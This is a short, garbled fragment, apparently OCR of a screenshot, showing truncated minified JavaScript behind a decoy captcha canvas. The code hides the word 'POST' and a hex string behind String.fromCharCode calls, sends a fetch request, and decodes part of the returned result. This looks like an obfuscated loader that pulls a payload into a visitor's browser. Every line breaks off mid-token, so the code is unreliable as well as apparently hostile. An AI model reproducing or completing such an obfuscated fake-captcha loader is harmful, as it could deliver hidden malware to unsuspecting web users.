
gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="d
Id('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV
,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rando
4);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.strin
(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,
ult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i